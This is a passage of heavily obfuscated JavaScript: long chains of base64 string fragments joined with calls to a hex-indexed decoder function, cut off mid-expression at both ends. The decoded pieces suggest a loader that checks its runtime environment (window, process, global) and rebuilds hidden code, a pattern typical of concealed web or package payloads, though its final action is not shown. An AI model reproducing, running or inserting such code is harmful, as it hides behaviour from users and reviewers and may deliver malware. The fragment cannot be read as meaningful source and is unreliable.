+'S3InKStKKDB4MjU5LCcjJlpQJykrSigwe'+'DNlNywnZm85SycpK0ooMHg3MDUsJ25bWG'+'MnKStKKDB4NWFhLCcjRVFKJykrSigweDI'+'wZCwnOW5SWicpK0ooMHg0MjcsJ3duZVQn'+_0x8564649v(0x2ce)+'Cwnc0ZoJCcpK0ooMHg3ZTYsJyRTN3gnKS'+'tKKDB4NTM4LCdmbzlLJykrSigweDcxMSw'+_0x8564649v(0x206)+'KDB4MmZjLCdMQncyJykrSigweDVkOSwnU'+'EtLcicpK0ooMHg1YTYsJyFraHMnKStKKD'+'B4NDg4LCd4')+('bG9GJykrSigweDI2NCwnJEgjMicpK0ooM'+_0x8564649v(0x19b)+'BRJykrSigweDFkNiwndUgmQScpK0ooMHg'+_0x8564649v(0x1e2)+'JykrSigweDdjZiwnZm85SycpK0ooMHg3Z'+'DEsJ3hsTjAnKStKKDB4MjJhLCcmeTldJy'+_0x8564649v(0x35d)+'sJzRWRUgnKStKKDB4ODQ5LCdQMzBSJykr'+'SigweDZjZiwnc0ZoJCcpK0ooMHg3N2EsJ'+'0xCdzInKStKKDB4NjdlLCdodDdPJykrSi'+'gweDIxNywnZ11YcicpK0ooMHg2ZWIsJyR'+_0x8564649v(0x3ac)+'eDU5ZiwnWW11IycpK0ooMHg0YzEsJyZ5O'+'V0nKStKKDB4NWM4LCcjTEY3JykrSigweD'+_0x8564649v(0x340)+_0x8564649v(0x2d6)+'NSwneGxOMCcpK0ooMHg3MzgsJ2pqY0EnK'+'StKKDB4M2UyLCdNb3ZKJykrSigweDdiMC'+'wnUVh6SycpK0ooMHg4NWEsJyRIMTgnKSt'+'KKDB4Mzk1LCdPSHNdJykrSigweDcyOCwn'+'Jnk5XScpK0ooMHg3YjUsJ09Ic10nKStKK'+_0x8564649v(0x315)+'FqbicpK0ooMHgzMzQsJ3JXTCMnKSsoSig'+'weDUxNiwnI0xGNycpK0ooMHg2N2EsJ3hs'+'TjAnKStKKDB4NDdkLCdGaCVhJykrSigwe'+_0x8564649v(0x2d2)+_0x8564649v(0x339)+'2OSwnKXBTaCcpK0ooMHg3YWIsJ3VIJkEn'+'KStKKDB4NjIzLCdzRmgkJykrSigweDc2Z'+_0x8564649v(0x3fb)+'tKKDB4Nzcz')+(_0x8564649v(0x384)+_0x8564649v(0x3e0)+'d4bG9GJykrSigweDdkMCwnTEJ3MicpK0o'+_0x8564649v(0x402)+'WHpLJykrSigweDY5MiwnT0hzXScpK0ooM'+'Hg3ZTIsJ0lham4nKStKKDB4M2QyLCdVYU'+'tyJykrSigweDRjZCwnWW11IycpK0ooMHg'+'2MmUsJ2hdQFEnKStKKDB4NzgzLCckSCMy'+_0x8564649v(0x2fd)+'DMsJzRvJGInKStKKDB4MzZkLCd1SCZBJy'+'krSigweDZmOCwnampjQScpK0ooMHg1MTI'+'sJ3IwODknKStKKDB4N2Y3LCdoXUBRJykr'+_0x8564649v(0x296)+'3VIJkEnKStKKDB4MjFmLCdQbiVTJykrSi'+'gweDQxOCwnJDclRScpK0ooMHg4MzQsJ1B'+'uJVMnKStKKDB4MjhjLCcmeTldJykrSigw'+'eDc0MCwnampjQScpK0ooMHg0ZjQsJ0lha'+'m4nKStKKDB4ODIzLCc0byRiJykrSigweD'+_0x8564649v(0x31a)+'nKStKKDB4MzI0LCckUzd4JykrSigweDQx'+_0x8564649v(0x2ea)+_0x8564649v(0x1a0)+'wnVVE2RicpK0ooMHg0OGQsJ1VhS3InKSt'+'KKDB4MmQyLCdKW2shJykrSigweDNkZiwn'+'SXlydCcpK0ooMHgzNmEsJzBZWVYnKStKK'+_0x8564649v(0x3ab)+'85SycpK0ooMHg0ZDIsJzRWRUgnKStKKDB'+'4M2EyLCdyV0wjJykrSigweDY5YSwnWVs4'+_0x8564649v(0x351)+'Tc0LCc5blJaJykrSigweDNmMywnSXlydC'+'cpK0ooMHg1')+('YjUsJzBZTGwnKStKKDB4MjU2LCckSDE4J'+'ykrSigweDYwMywnQHFqaScpK0ooMHgzYT'+_0x8564649v(0x2f8)+_0x8564649v(0x298)+'J0ZoJWEnKStKKDB4NWM3LCcwWVlWJykrS'+'igweDVjYywnVVE2RicpK0ooMHgxOGQsJz'+'luUlonKStKKDB4NjA0LCdoXUBRJykrSig'+_0x8564649v(0x1ff)+'U2gnKStKKDB4MjFjLCdZbXUjJykrSigwe'+'DZiMywnRmglYScpK0ooMHgyZTEsJ0Bxam'+'knKStKKDB4N2YwLCc0VkVIJykrSigweDV'+_0x8564649v(0x1da)+'KStKKDB4NzJiLCckSDE4JykrSigweDYyY'+'ywnampjQScpK0ooMHgyMWEsJ1ltdSMnKS'+'tKKDB4NDBhLCcha2hzJykrSigweDVhNCw'+'nRmglYScpK0ooMHgyNTEsJ1FAaVInKStK'+'KDB4N2JiLCc3RDI5JykrSigweDcyZiwnU'+'G4lUycpK0ooMHg1YjIsJ1BLS3InKStKKD'+'B4ODM3LCdQMzBSJykrSigweDQ5YywnVVE'+'2RicpK0ooMHg1MDUsJ09Ic10nKStKKDB4'+'NWE3LCdoVUZbJykrSigweDdmZiwnWW11I'+_0x8564649v(0x224)+'BmLCckSDE4JykrSigweDdlYSwnc0ZoJCc'+'pK0ooMHgyMzAsJ25bWGMnKStKKDB4MzM4'+'LCdQS0tyJykrSigweDE1MiwncldMIycpK'+'0ooMHg3ZGQsJzdEMjknKStKKDB4NzliLC'+_0x8564649v(0x2e3)+_0x8564649v(0x237)+'cFNoJykrSigweDU3OSwndUgmQScpK0ooM'+'Hg0NDAsJzBZWVYnKStKKDB4MTY0LCdqam'+'NBJykrSigw')+('eDRhNiwnJnk5XScpK0ooMHg3NGUsJyQ3J'+'UUnKStKKDB4NTMwLCcwWUxsJykrSigweD'+'g0NSwnMFlMbCcpK0ooMHg0OTMsJzBZWVY'+_0x8564649v(0x1e7)+_0x8564649v(0x332)+_0x8564649v(0x300)+'wnI0xGNycpK0ooMHg2ZjEsJ2pqY0EnKSt'+'KKDB4MmJhLCdoVUZbJykrSigweDViNywn'+_0x8564649v(0x313)+'DB4NGI0LCcjJlpQJykrSigweDU2MCwnUG'+_0x8564649v(0x3a7)+'4NzY2LCdVYUtyJykrSigweDdmZSwnUUBp'+'UicpK0ooMHg0OTAsJ3hsTjAnKStKKDB4N'+_0x8564649v(0x2b9)+'cpK0ooMHg0ZWMsJ1ltdSMnKStKKDB4NTJ'+'hLCdoVUZbJykrSigweDVmMCwnWTN3Iycp'+'K0ooMHg0ZTQsJyZ5OV0nKStKKDB4MzhkL'+'CdZbXUjJykrSigweDRhMCwnNFZFSCcpK0'+'ooMHgzODQsJ2hdQFEnKStKKDB4NmRmLCd'+'5VV1wJykrSigweDc4OSwnJEgjMicpK0oo'+'MHgxYzgsJ3JXTCMnKStKKDB4Mjk4LCdQM'+_0x8564649v(0x2f9)+_0x8564649v(0x21c)+_0x8564649v(0x1aa)+'ZTksJ1BuJVMnKStKKDB4MmI1LCcwWVlWJ'+'ykrSigweDY2ZCwnUUBpUicpK0ooMHg1Nj'+'QsJ3hsb0YnKStKKDB4ODIyLCdVUTZGJyk'+'rSigweDE5OSwnUVh6SycpK0ooMHg3YzEs'+'J2pqY0EnKStKKDB4NDBlLCduW1hjJykrS'+_0x8564649v(0x341)+_0x8564649v(0x1ca))+('KDB4M2NjLCckNyVFJykrSigweDMwMywnd'+'UgmQScpK0ooMHgyODMsJ1FAaVInKStKKD'+'B4NWMzLCc5blJaJykrSigweDY3NiwnT0h'+'zXScpK0ooMHg3MzEsJzdEMjknKStKKDB4'+'NWVhLCd1SCZBJykrSigweDQ4YiwnJEgjM'+_0x8564649v(0x3fd)+'RmLCcjJlpQJykrSigweDE5ZCwnUUBpUic'+_0x8564649v(0x2f6)+'LCcpcFNoJykrSigweDFmYywnRmglYScpK'+_0x8564649v(0x38b)+_0x8564649v(0x36a)+'oMHg2YmIsJ2hVRlsnKStKKDB4MzYxLCdz'+'RmgkJykrSigweDVhMiwnd25lVCcpK0ooM'+'Hg0NDYsJ0xCdzInKStKKDB4N2ExLCcjRV'+'FKJykrSigweDg0MCwnNG8kYicpK0ooMHg'+'xNTMsJ1kzdyMnKStKKDB4MjE1LCcmeTld'+'JykrSigweDRhNCwnbltYYycpK0ooMHg3Z'+_0x8564649v(0x1ad)+_0x8564649v(0x3b9)+_0x8564649v(0x24d)+'SigweDdjNiwnNG8kYicpK0ooMHg0NmQsJ'+'zBZWVYnKStKKDB4NGIyLCdJeXJ0JykrSi'+_0x8564649v(0x27c)+'xamknKStKKDB4MmUwLCdyV0wjJykrSigw'+_0x8564649v(0x2b4)+'GInKStKKDB4NzZjLCdoVUZbJykrSigweD'+'g0ZCwnbltYYycpK0ooMHg4NmQsJ3NGaCQ'+'nKStKKDB4NTMxLCdZM3cjJykrSigweDc3'+'YiwnbDAkbycpK0ooMHgxODUsJ1AzMFInK'+_0x8564649v(0x1e5)+'wnJEgxOCcp')+('K0ooMHg4MDYsJyQ3JUUnKSkrKEooMHgxY'+_0x8564649v(0x3f7)+'krSigweDgwOCwnZ11YcicpK0ooMHgxZGY'+'sJyMmWlAnKStKKDB4M2U0LCdJeXJ0Jykr'+'SigweDI2YSwnUUBpUicpK0ooMHgxZjAsJ'+'yQ3JUUnKStKKDB4N2E3LCckSCMyJykrSi'+_0x8564649v(0x1c6)+_0x8564649v(0x25a)+'eDRiZSwneGxOMCcpK0ooMHg3YmYsJyRII'+'zInKStKKDB4NjAxLCc5blJaJykrSigweD'+_0x8564649v(0x202)+'nKStKKDB4NTdiLCdVYUtyJykrSigweDFi'+_0x8564649v(0x3bf)+'StKKDB4NDRmLCdZM3cjJykrSigweDc3NS'+'wnampjQScpK0ooMHgyOTYsJ1kzdyMnKSt'+'KKDB4M2I0LCcjTEY3JykrSigweDM1OSwn'+'NG8kYicpK0ooMHg0OWIsJyFraHMnKStKK'+_0x8564649v(0x2c5)+'N3IycpK0ooMHg1OTYsJ1VRNkYnKStKKDB'+'4MmZiLCcwWVlWJykrSigweDZhZSwnN0Qy'+_0x8564649v(0x3df)+'GFjLCc0byRiJykrSigweDZlNiwnVWFLci'+_0x8564649v(0x257)+'kLCckSDE4JykrSigweDgyZSwnIyZaUCcp'+_0x8564649v(0x376)+'CdRWHpLJykrSigweDE5MCwnNFZFSCcpK0'+'ooMHgyNzQsJ0xCdzInKStKKDB4NWYxLCd'+'yMDg5JykrSigweDdjMCwnMFlZVicpK0oo'+_0x8564649v(0x2cc)+_0x8564649v(0x3f1)+'gyNzMsJyQ3')+('JUUnKStKKDB4MmFmLCdGaCVhJykrSigwe'+'DNhZSwnIWtocycpK0ooMHgyYzIsJ3JXTC'+'MnKStKKDB4NTYzLCckNyVFJykrSigweDI'+_0x8564649v(0x19e)+_0x8564649v(0x219)+'SwnZm85SycpK0ooMHgxZWEsJ1VRNkYnKS'+'tKKDB4Mzc4LCd3bmVUJykrSigweDMwZCw'+'nIWtocycpK0ooMHg3NGYsJzluUlonKStK'+_0x8564649v(0x210)+_0x8564649v(0x264)+'B4NmVjLCdNb3ZKJykrSigweDNmOCwnJnk'+'5XScpK0ooMHg4MjcsJ3lVXXAnKStKKDB4'+'ODRjLCckSDE4JykrSigweDY0MCwnIyZaU'+'CcpK0ooMHg3YjMsJ3VIJkEnKStKKDB4Nj'+'QyLCckSDE4JykrSigweDY3ZiwnI0xGNyc'+'pK0ooMHg1MTUsJ0BxamknKStKKDB4NjZm'+'LCc0byRiJykrSigweDVjNCwnJDclRScpK'+_0x8564649v(0x19f)+_0x8564649v(0x1ea)+'oMHg1YzIsJ3IwODknKStKKDB4MmJkLCdZ'+'M3cjJykrSigweDY5MywnaHQ3TycpK0ooM'+'HgxNDcsJylwU2gnKStKKDB4N2RmLCdVYU'+'tyJykrSigweDZmNCwnI0VRSicpK0ooMHg'+'yZDEsJ2h0N08nKStKKDB4M2Y2LCcmeTld'+'JykrSigweDZjOSwnd25lVCcpK0ooMHg3N'+'2YsJ1kzdyMnKStKKDB4NmFjLCc5blJaJy'+_0x8564649v(0x304)+_0x8564649v(0x324)+'SigweDNjOSwnOW5SWicpK0ooMHg2OGQsJ'+_0x8564649v(0x2a1)+'gweDc1Yiwn')+('cjA4OScpK0ooMHg1NDYsJyRIMTgnKStKK'+'DB4MjM4LCdZbXUjJykrSigweDcyMCwnIy'+'ZaUCcpK0ooMHg2ZGMsJyFraHMnKStKKDB'+'4ODY2LCdyV0wjJykrSigweDM4Yiwnampj'+'QScpK0ooMHgzYjAsJ2hVRlsnKStKKDB4N'+'DM5LCdRWHpLJykrSigweDcxYywneGxOMC'+_0x8564649v(0x203)+'xLCc0VkVIJykrSigweDY4NCwnUG4lUycp'+'K0ooMHgzMGUsJ3duZVQnKStKKDB4M2I3L'+'CdJYWpuJykrSigweDUxZiwnNG8kYicpK0'+_0x8564649v(0x21e)+_0x8564649v(0x1fe)+_0x8564649v(0x23b)+'DI5JykrSigweDJjZiwneGxvRicpK0ooMH'+'g1NDAsJ3hsb0YnKStKKDB4NGYxLCdqamN'+'BJykrSigweDQ4NiwnMFlMbCcpK0ooMHgz'+_0x8564649v(0x2d4)+_0x8564649v(0x3d2)+'IsJ2wwJG8nKStKKDB4MzE3LCckNyVFJyk'+'rSigweDUyNywnIWtocycpK0ooMHgxYzIs'+'J2hVRlsnKStKKDB4MWE2LCcwWVlWJykrS'+'igweDRiNiwnampjQScpK0ooMHgzNDcsJ2'+_0x8564649v(0x395)+'weDQxYywnUVh6SycpK0ooMHg3ODgsJ1VR'+'NkYnKStKKDB4NjNmLCdQMzBSJykrSigwe'+'DdmOCwnTEJ3MicpK0ooMHg0ZmEsJylwU2'+'gnKStKKDB4NDkyLCcha2hzJykrSigweDU'+'zNiwnJnk5XScpK0ooMHg1MjksJ1VhS3In'+'KStKKDB4MzY1LCdqamNBJykrSigweDVmM'+'ywnc0ZoJCcpK0ooMHg0N2MsJ3lVXXAnKS'+'tKKDB4NDE2')+('LCdQMzBSJykrSigweDFhOSwnIyZaUCcpK'+_0x8564649v(0x357)+'dodDdPJykrSigweDc0NywnaHQ3TycpK0o'+'oMHg0MzQsJ1FAaVInKStKKDB4NDQyLCd5'+'VV1wJykrSigweDRkOCwnUUBpUicpK0ooM'+_0x8564649v(0x22a)+_0x8564649v(0x1c0)+'2ZmYsJzBZWVYnKStKKDB4NDNlLCdnXVhy'+'JykrSigweDU2ZiwnMFlMbCcpK0ooMHg3N'+_0x8564649v(0x354)+'krSigweDE1ZCwnSXlydCcpK0ooMHg0ZjY'+_0x8564649v(0x22b)+'SigweDIzZiwnd25lVCcpK0ooMHg0OTksJ'+'ylwU2gnKStKKDB4ODU0LCduW1hjJykrSi'+_0x8564649v(0x28e)+'XTCMnKStKKDB4NzY1LCdoVUZbJykrSigw'+'eDgzMCwnRmglYScpK0ooMHgzYWEsJyRII'+_0x8564649v(0x3e8)+'RjZiwnIyZaUCcpK0ooMHg3OTksJ2ddWHI'+'nKStKKDB4MTliLCcjTEY3JykrSigweDVi'+'ZiwnWW11IycpK0ooMHg2NDksJyMmWlAnK'+'StKKDB4NzkzLCdMQncyJykrSigweDc1MS'+'wncldMIycpK0ooMHgxY2IsJyFraHMnKSt'+'KKDB4MTdiLCdsMCRvJykrSigweDVhMCwn'+_0x8564649v(0x3fe)+'DB4M2Q0LCcha2hzJykrSigweDY2MiwnTE'+'J3MicpK0ooMHg3NzIsJ2hVRlsnKStKKDB'+'4NWFkLCdzRmgkJykrSigweDFmMSwnI0VR'+_0x8564649v(0x392)+'WE3LCcjTEY3JykrSigweDM1NSwncjA4OS'+'cpK0ooMHg3')+(_0x8564649v(0x3dd)+'ykrSigweDdkNCwnaHQ3TycpK0ooMHg1MD'+'gsJ1VRNkYnKStKKDB4NDM4LCckUzd4Jyk'+_0x8564649v(0x201)+'J3IwODknKStKKDB4NDA1LCdZM3cjJykrS'+'igweDYwNSwnMFlZVicpK0ooMHg4MGEsJ3'+_0x8564649v(0x236)+'weDcyZSwnKXBTaCcpK0ooMHg4MDcsJ3hs'+'b0YnKStKKDB4NjlkLCdAcWppJykpKyhKK'+'DB4M2FjLCdQMzBSJykrSigweDJjOCwnbD'+'AkbycpK0ooMHgyM2IsJyNFUUonKStKKDB'+'4NTcwLCckSCMyJykrSigweDQyOCwnaF1A'+'UScpK0ooMHgzODksJzluUlonKStKKDB4M'+'WY3LCd5VV1wJykrSigweDg2MSwnVVE2Ri'+_0x8564649v(0x3da)+'yLCcjTEY3JykrSigweDgzOCwnd25lVCcp'+_0x8564649v(0x398)+'CdyV0wjJykrSigweDMwNSwnSXlydCcpK0'+'ooMHg3ZWMsJyRTN3gnKStKKDB4NzZiLCc'+'kUzd4JykrSigweDY1MywneGxOMCcpK0oo'+_0x8564649v(0x3f2)+_0x8564649v(0x2dc)+'gxYjksJ1FAaVInKStKKDB4MzlkLCd5VV1'+_0x8564649v(0x234)+_0x8564649v(0x39f)+_0x8564649v(0x3a8)+'IsJ2ZvOUsnKStKKDB4MThiLCdodDdPJyk'+'rSigweDcyNiwnOW5SWicpK0ooMHg0MjEs'+'J3hsTjAnKStKKDB4NjBjLCd5VV1wJykrS'+'igweDU5OCwnJDclRScpK0ooMHg3NzEsJ1'+_0x8564649v(0x260))+('KDB4MTRhLCcha2hzJykrSigweDM1ZSwnN'+'G8kYicpK0ooMHg3NTMsJyFraHMnKStKKD'+_0x8564649v(0x366)+_0x8564649v(0x290)+'ODZjLCdKW2shJykrSigweDNiZiwnTW92S'+'icpK0ooMHg3YzMsJ0xCdzInKStKKDB4N2'+_0x8564649v(0x23f)+'pK0ooMHgxZmYsJ2hVRlsnKStKKDB4NGU4'+'LCc0VkVIJykrSigweDY3MSwnbDAkbycpK'+'0ooMHg0YmYsJ2ddWHInKStKKDB4MmY0LC'+'ckUzd4JykrSigweDI3ZSwneGxvRicpK0o'+_0x8564649v(0x226)+_0x8564649v(0x1d0)+_0x8564649v(0x287)+'RiJykrSigweDc4NiwnaFVGWycpK0ooMHg'+'3NjMsJzBZTGwnKStKKDB4MmQ0LCdoVUZb'+'JykrSigweDQ0MSwnI0VRSicpK0ooMHg0Z'+_0x8564649v(0x2a8)+_0x8564649v(0x1a9)+'sJ2ZvOUsnKStKKDB4NTFjLCdGaCVhJykr'+'SigweDRhNSwnampjQScpK0ooMHg1OTIsJ'+'1VhS3InKStKKDB4MmZlLCdzRmgkJykrSi'+'gweDY0NCwnaFVGWycpK0ooMHgyZGMsJ0B'+'xamknKStKKDB4MThmLCdodDdPJykrSigw'+_0x8564649v(0x3ca)+'HMnKStKKDB4NmJjLCckSDE4JykrSigweD'+'NmNSwnZ11YcicpK0ooMHg3MWUsJ3hsTjA'+_0x8564649v(0x405)+'ZSwnWVs4MicpK0ooMHg1YjAsJ1VhS3InK'+'StKKDB4MWMxLCdRQGlSJykrSigweDYxZi'+'wnVVE2Ricp')+('K0ooMHg2OGUsJyRIIzInKStKKDB4MWU5L'+'Cd5VV1wJykrSigweDMxNSwndUgmQScpK0'+_0x8564649v(0x215)+'MQncyJykrSigweDUxNywncldMIycpK0oo'+_0x8564649v(0x1ba)+'EY3JykrSigweDY5MCwnZ11YcicpK0ooMH'+_0x8564649v(0x1e0)+'TJykrSigweDg1ZSwnbltYYycpK0ooMHg4'+_0x8564649v(0x258)+'ykrSigweDRjYiwnTEJ3MicpK0ooMHgyNm'+'YsJ1AzMFInKStKKDB4Njk2LCckSCMyJyk'+_0x8564649v(0x26d)+_0x8564649v(0x1f4)+'igweDI1MCwndUgmQScpK0ooMHg3OWYsJy'+'NMRjcnKStKKDB4ODM1LCc0byRiJykrSig'+'weDY3NSwneGxvRicpK0ooMHgzMzAsJ2hV'+'RlsnKStKKDB4Nzk4LCdMQncyJykrSigwe'+'DM1YywnZ11YcicpK0ooMHgzYmUsJzRvJG'+_0x8564649v(0x316)+'xYiwnZ11YcicpK0ooMHg3MGQsJ0pbayEn'+'KStKKDB4NzllLCcjTEY3JykrSigweDI2M'+'ywnaHQ3TycpK0ooMHg2YzQsJ0l5cnQnKS'+_0x8564649v(0x2e8)+'nbltYYycpK0ooMHg1YTUsJ2hdQFEnKStK'+'KDB4MjZlLCdQS0tyJykrSigweDZmMywnc'+'0ZoJCcpK0ooMHgyMDgsJ1VhS3InKStKKD'+'B4ODViLCdzRmgkJykrSigweDQyNiwnNG8'+'kYicpK0ooMHg4MTAsJ0lham4nKStKKDB4'+'ODFkLCdodDdPJykrSigweDE2MiwnSltrI'+'ScpK0ooMHgyMmYsJ2ddWHInKStKKDB4Mm'+'M1LCdVYUty')+('JykrSigweDYwNiwnZ11YcicpK0ooMHgyO'+'WYsJ2hVRlsnKStKKDB4MTdmLCdoVUZbJy'+_0x8564649v(0x27e)+'sJyRIIzInKStKKDB4NDVjLCdoXUBRJykr'+'SigweDdmOSwnQHFqaScpK0ooMHg1ZTgsJ'+'2wwJG8nKStKKDB4NTNjLCdMQncyJykrSi'+'gweDZkNSwnUEtLcicpK0ooMHg0NmEsJzR'+'WRUgnKStKKDB4ODE0LCdmbzlLJykrSigw'+'eDE4OCwnJFM3eCcpK0ooMHg1MGMsJzluU'+'lonKStKKDB4M2M3LCdVYUtyJykrSigweD'+'FjMywnMFlZVicpK0ooMHgxNzksJ0ZoJWE'+'nKStKKDB4NzFiLCdmbzlLJykrSigweDcx'+_0x8564649v(0x1fd)+'StKKDB4NzgwLCdodDdPJykrSigweDJlNC'+_0x8564649v(0x1d8)+'KKDB4MTU1LCdQbiVTJykrSigweDMwYywn'+'Jnk5XScpK0ooMHgyZmQsJyRIMTgnKStKK'+'DB4ODFhLCdsMCRvJykrSigweDI3YywnJE'+_0x8564649v(0x397)+'4NmVmLCdnXVhyJykrSigweDFlMywnc0Zo'+_0x8564649v(0x33f)+_0x8564649v(0x344)+'cpK0ooMHg1ZjQsJ0lham4nKStKKDB4ODA'+'1LCd3bmVUJykrSigweDYyMCwnMFlMbCcp'+'K0ooMHgyZGIsJzRWRUgnKStKKDB4NGZmL'+'CdVYUtyJykrSigweDNhZiwnUG4lUycpK0'+'ooMHgzNDUsJzBZTGwnKStKKDB4M2FkLCd'+'QS0tyJykrSigweDZjYiwnbDAkbycpK0oo'+'MHg0MzAsJyZ5OV0nKStKKDB4MzgxLCc5b'+_0x8564649v(0x252)+'g0NzAsJ2Zv')+(_0x8564649v(0x2db)+_0x8564649v(0x36f)+_0x8564649v(0x1fa)+_0x8564649v(0x22e)+'KStKKDB4NGM5LCcjJlpQJykrSigweDNhM'+'ywnNFZFSCcpK0ooMHgzNGIsJzdEMjknKS'+'tKKDB4M2QzLCckNyVFJykrSigweDYxOCw'+'ncjA4OScpK0ooMHg2NTAsJ2hdQFEnKStK'+'KDB4NzMyLCcwWUxsJykrSigweDI0ZSwnU'+_0x8564649v(0x393)+'B4MmNhLCdPSHNdJykrSigweDcwMCwnUEt'+_0x8564649v(0x288)+'MWY1LCc0byRiJykrSigweDViNiwnMFlMb'+'CcpK0ooMHgyNGYsJyRIIzInKStKKDB4Mj'+'NlLCdZWzgyJykrSigweDFhMSwnWTN3Iyc'+'pK0ooMHgyZDcsJ09Ic10nKStKKDB4NjRl'+_0x8564649v(0x3b0)+'SsoSigweDNiNiwnd25lVCcpK0ooMHg3M2'+'YsJ2hdQFEnKStKKDB4NWRkLCdZbXUjJyk'+_0x8564649v(0x381)+_0x8564649v(0x3c5)+_0x8564649v(0x3a5)+_0x8564649v(0x3e9)+_0x8564649v(0x3d6)+_0x8564649v(0x37d)+'DYwZSwnMFlZVicpK0ooMHg3ZmIsJzBZWV'+_0x8564649v(0x2ff)+'lZSwnc0ZoJCcpK0ooMHgyNDAsJ2wwJG8n'+'KStKKDB4MTQ5LCd3bmVUJykrSigweDdiN'+'CwnTEJ3MicpK0ooMHgzZGMsJ0ZoJWEnKS'+'ksZVtKKDB4')+('NWJjLCdJYWpuJyldPUooMHgxOGMsJ3lVX'+'XAnKStKKDB4NTIzLCdRQGlSJykrJ25nJy'+'xlW0ooMHg1NjcsJ3NGaCQnKV09ZnVuY3R'+'pb24ocixzLHUsdyx4LHkseixBLEIsQyxE'+'KXtyZXR1cm4gcihzLHUsdyx4LHkseixBL'+'EIsQyxEKTt9LGVbSigweDM2NCwnd25lVC'+_0x8564649v(0x333)+_0x8564649v(0x378)+'PWZ1bmN0aW9uKHIscyx1LHcseCx5LHope'+'3JldHVybiByKHMsdSx3LHgseSx6KTt9LG'+'VbSigweDJiMCwnVWFLcicpXT1mdW5jdGl'+'vbihyLHMsdSx3LHgpe3JldHVybiByKHMs'+_0x8564649v(0x1ef)+_0x8564649v(0x209)+_0x8564649v(0x336)+_0x8564649v(0x2ec)+_0x8564649v(0x2e6)+'10nLGVbSigweDgxNSwnT0hzXScpXT1KKD'+'B4NDg1LCdQS0tyJykrSigweDIxOCwnVVE'+'2RicpK0ooMHgxYzcsJ0pbayEnKStKKDB4'+'NWQyLCd4bE4wJyksZVtKKDB4NDAyLCc0V'+'kVIJyldPUooMHg1NDMsJ1ltdSMnKStKKD'+_0x8564649v(0x32a)+'5SycpK0ooMHg4NDcsJ09Ic10nKSsnXScs'+'ZVtKKDB4NTRjLCd5VV1wJyldPUooMHg0Y'+_0x8564649v(0x338)+'krSigweDIyMywnN0QyOScpK0ooMHg1ODI'+'sJ1VRNkYnKStKKDB4NjQ1LCdGaCVhJyks'+_0x8564649v(0x3cc)+'W9uKHIscyl7cmV0dXJuIHJ8fHM7fSxlW0'+'ooMHg2ZmIs')+('J1VRNkYnKV09ZnVuY3Rpb24ocixzLHUsd'+'yx4LHkseixBLEIsQyxEKXtyZXR1cm4gci'+_0x8564649v(0x2bd)+_0x8564649v(0x334)+'bihyLHMsdSl7cmV0dXJuIHIocyx1KTt9O'+'3ZhciBnPWUsaD1mdW5jdGlvbigpe3Zhci'+_0x8564649v(0x2f7)+'sdSl7dmFyIHc9cj9mdW5jdGlvbigpe3Zh'+'ciBLPV8weDEzNzIyMTlmO2lmKHUpe3Zhc'+_0x8564649v(0x1e4)+'FyZ3VtZW50cyk7cmV0dXJuIHU9bnVsbCx'+'4O319OmZ1bmN0aW9uKCl7fTtyZXR1cm4g'+'cj0hW10sdzt9O30oKTtmdW5jdGlvbiBpK'+_0x8564649v(0x3bb)+'4gcilpZihnW0woMHgxZWQsJ2pqY0EnKV0'+_0x8564649v(0x320)+_0x8564649v(0x245)+'Hk9Z1tNKDB4MjVkLCdodDdPJyldW00oMH'+_0x8564649v(0x35c)+'3aGlsZSghIVtdKXtzd2l0Y2goeVt6Kytd'+_0x8564649v(0x32d)+'1tNKDB4NmExLCcjRVFKJyldKEEseFtNKD'+'B4NjQzLCdZM3cjJykrJ2gnXSk7QSsrKWl'+'mKGdbTSgweDY4Nywnc0ZoJCcpXSh3W00o'+'MHg1OTQsJyFraHMnKStNKDB4MjY2LCdRQ'+_0x8564649v(0x2a9)+'FdKSlyZXR1cm47Y29udGludWU7Y2FzZSc'+'xJzp2YXIgQj17fTtCW00oMHg0MTIsJyNF'+_0x8564649v(0x3b5)+_0x8564649v(0x1c2)+'lvbihFLEYp')+('e3ZhciBOPU07cmV0dXJuIGdbTigweDFjY'+'ywnTW92SicpXShFLEYpO30sQltNKDB4NT'+_0x8564649v(0x2ba)+'ZVicpXSxCW00oMHgzYWIsJ2ZvOUsnKV09'+'ZnVuY3Rpb24oRSxGKXt2YXIgTz1NO3Jld'+'HVybiBnW08oMHgzYTksJyNFUUonKV0oRS'+'xGKTt9LEJbTSgweDZhZiwnVVE2RicpXT1'+'nW00oMHgzOWEsJ3IwODknKV0sQltNKDB4'+'MTVhLCdyV0wjJyldPWdbTSgweDY4OCwnT'+'W92SicpXSxCW00oMHg1OGUsJ2h0N08nKV'+'09ZnVuY3Rpb24oRSxGKXt2YXIgUD1NO3J'+'ldHVybiBnW1AoMHgzY2YsJ3lVXXAnKV0o'+'RSxGKTt9LEJbTSgweDIyMCwnMFlZVicpX'+_0x8564649v(0x199)+'VybiBnW1EoMHgyMTMsJ2hVRlsnKV0oRSk'+'7fTt2YXIgQz1CO2NvbnRpbnVlO2Nhc2Un'+'Mic6Z1tNKDB4NGMwLCcjTEY3JyldKEQpO'+_0x8564649v(0x241)+'B4MTtjYXNlJzQnOnZhciBEPWdbTSgweDc'+'xNywnJDclRScpXShoLHRoaXMsZnVuY3Rp'+'b24oKXt2YXIgUj1NLEU9Q1tSKDB4NDk1L'+_0x8564649v(0x26c)+'tSKDB4NzhjLCc3RDI5JyldKT93aW5kb3c'+'6Q1tSKDB4MjU3LCdZbXUjJyldKHR5cGVv'+'ZiBwcm9jZXNzLENbUigweDU1MiwnMFlZV'+'icpXSkmJkNbUigweDcwNywnI0xGNycpXS'+_0x8564649v(0x3b3)+'sJyQ3JUUnKV0pJiZDW1IoMHg2YzIsJzBZ'+'WVYnKV0odHlwZW9mIGdsb2JhbCxDW1IoM'+'HgyMDIsJ01vdkonKV0pP2dsb2JhbDp0aG'+_0x8564649v(0x286))+(_0x8564649v(0x24b)+'FMoMHgyNDUsJzdEMjknKSkrJ3AnXShDW1'+'MoMHg2NzgsJ1AzMFInKV0pO3JldHVybiF'+_0x8564649v(0x1ce)+'ZXR1cm4gQ1tSKDB4NjMxLCdKW2shJyldK'+'EYpO30pO2NvbnRpbnVlO31icmVhazt9fS'+'h1LGFyZ3VtZW50cykpcmV0dXJuIHJbdV0'+_0x8564649v(0x301)+_0x8564649v(0x1d5)+_0x8564649v(0x1ae)+'pqY0EnKV1bVCgweDJiOCwnMFlZVicpKyd'+'jZSddKHMsJycpLHM9Z1tUKDB4N2I2LCdK'+'W2shJyldKGJ0b2EscilbVCgweDMzZiwnV'+'WFLcicpXSgnPScsMHg0KVtUKDB4MjhkLC'+'d1SCZBJyldKCcuJylbVCgweDg0YiwnUVh'+'6SycpXS